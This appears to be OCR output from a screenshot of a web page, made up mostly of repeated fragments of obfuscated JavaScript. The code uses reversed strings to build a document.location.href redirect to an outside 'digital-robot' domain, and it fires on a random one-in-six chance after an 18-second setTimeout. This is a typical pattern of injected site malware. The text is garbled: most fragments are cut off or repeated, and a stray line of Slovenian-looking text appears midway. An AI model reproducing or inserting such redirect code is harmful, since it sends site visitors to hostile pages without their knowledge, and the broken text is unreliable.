
18000;setTimeout($nJe(0), delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000;setTimeout($nJe(0), delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000;setTimeout($nJe(0), delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000;setTimeout($nJe(0), delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000;setTimeout($nJe(0), delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000;setTimeout($nJe(0), delay);}
andidate bomo o
zaključku pos
tobor-
latigid//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay = 18000; setTimeout($NjS(0),delay);}
tobor-
latigid//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay = 18000; setTimeout($NjS(0),delay);}
tobor-